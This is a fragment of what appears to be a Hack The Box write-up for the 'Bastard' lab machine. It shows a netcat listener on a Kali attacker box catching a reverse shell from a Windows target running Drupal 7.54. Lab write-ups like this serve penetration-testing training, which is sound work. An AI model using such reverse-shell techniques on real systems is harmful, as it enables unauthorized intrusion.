 ┌──(kali㉿kali)-[~/Desktop/HTB/bastard]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.9] 49393
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\inetpub\drupal-7.54>